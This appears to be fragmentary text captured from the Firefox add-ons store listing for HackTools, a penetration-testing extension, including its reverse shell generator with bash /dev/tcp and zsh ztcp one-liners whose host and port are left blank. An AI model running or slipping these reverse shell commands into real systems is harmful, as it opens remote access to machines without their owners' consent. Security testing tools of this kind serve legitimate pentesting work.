 https://addons.mozilla.org/pt-BR/firefox/addon/hacktools/
Firefox Browser
ADD-ONS
Extensões
HackTools
por Riadh B. & Ludo
A segurança desta extensão não é
de que confia nela antes de instalar.
Saiba mais
Hacktools, is a web extension
penetration tests, it includes cheat
used during a test such as XSS
your web application.
php
JS
SQL
#
Reverse shell
A reverse shell is a shell session established on a connection that is initiated from a
remote machine, not from the local host.
IP Address or domain (ex: 212.21...
Port (ex: 1337)
Bash
bash -c 'exec bash -i &>/dev/tcp// <&1'
Copy the reverse shell
URL encoded
Zsh
zsh -c 'zmodload zsh/net/tcp && ztcp && zsh >&$REPLY 2>&$REPLY
0>&$REPLY'